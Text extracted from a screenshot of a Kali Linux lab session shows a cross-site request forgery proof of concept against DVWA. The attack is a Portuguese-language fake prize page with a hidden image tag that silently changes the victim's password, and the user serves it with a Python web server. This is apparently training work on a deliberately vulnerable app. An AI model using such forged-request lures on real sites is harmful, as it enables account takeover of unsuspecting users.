 1 2 3 4 22:41
Damn Vulnerable Web Ap Damn Vulnerable Web Ap Premio Especial! http://127.0.0.1:8000/csrf.htm
http://127.0.0.1:8000/csrf.html
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Parabens! Voce ganhou um cupom!
Carregando seu desconto...
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat << 'EOF' > csrf.html
<!DOCTYPE html>
<html>
<head><title>Premio Especial!</title></head>
<body>
<h1>Parabens! Voce ganhou um cupom!</h1>
<img src="http://192.168.56.101/dvwa/vulnerabilities/csrf/?password_new=vitimacsrfx&password_conf=vitimacsrfx&Change=Change" w
idth="0" height="0" style="display:none;" />
<p>Carregando seu desconto...</p>
</body>
</html>
EOF
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [25/Nov/2026 22:41:03] "GET /csrf.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Nov/2026 22:41:03] code 404, message File not found
127.0.0.1 - - [25/Nov/2026 22:41:03] "GET /favicon.ico HTTP/1.1" 404 -
Right Control